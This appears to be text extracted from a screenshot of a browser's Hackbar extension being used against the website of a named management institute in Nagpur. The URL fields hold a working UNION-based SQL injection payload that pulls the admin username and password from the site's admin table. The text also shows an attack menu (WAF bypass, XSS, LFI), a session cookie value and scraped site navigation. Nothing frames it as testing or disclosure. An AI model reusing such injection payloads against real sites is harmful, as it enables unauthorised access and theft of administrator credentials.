 Cyberfox
DAIMSR
www.daimsr.in/latest-news-post.php?id=-5 Union Select 1,2,concat(daimsr_user,0x3d,daimsr_pass),4 from daimsr_admin
Search
INT
SQL- UNION BASED- LOCAL VARIABLE DIOS- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI- Arena LINKS-
Load URL
http://www.daimsr.in/latest-news-post.php?id=-5 Union Select 1,2,concat(daimsr_user,0x3d,daimsr_pass),4 from daimsr_admin
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to replace Insert replacin Replace
STUDENTS FACULTY ALUMNI EDUGRIEVANCE ADMISSION ENQUIRY NIRF SWAYAM
f in
Param Poojya Dr. Babasaheb Ambedkar Smarak Samiti's
Dr. Ambedkar Institute of Management Studies and Research,
Deekshabhoomi, Nagpur
An Institute recognised under section 2(f) & 12(b) by University Grants Commission
MBA Program accredited by NBA from 2019-20 to 2021-22
Accredited by NAAC with 'A' Grade
DAIMSR
PHD Admissions 2021-22
HOME ABOUT US ADMISSION SEMESTER-III ADMISSIONS STUDYING HERE RESEARCH CONSULTANCY PLACEMENTS MANDATORY DISCLOSURE NAAC CONTACT ASSIGNMENTS
2
daimsrnew=c9fd1c813f12884ac04ad440174e2fd2
pa
Highlight All Match Case More than 100 matches